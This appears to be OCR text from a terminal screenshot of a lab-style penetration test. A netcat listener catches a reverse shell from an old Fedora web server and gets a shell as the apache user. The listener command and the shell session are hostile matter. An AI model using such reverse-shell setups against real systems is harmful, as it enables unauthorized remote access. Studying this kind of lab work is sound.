 Applications Places Terminal Fri 15:44 2
root@star: ~/Desktop
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.88.224] from (UNKNOWN) [192.168.88.183] 51844
Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007 i686 i686 i386 GNU/Linux
 08:46:10 up  5:50,  0 users,  load average: 5.00, 5.04, 4.73
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-3.2$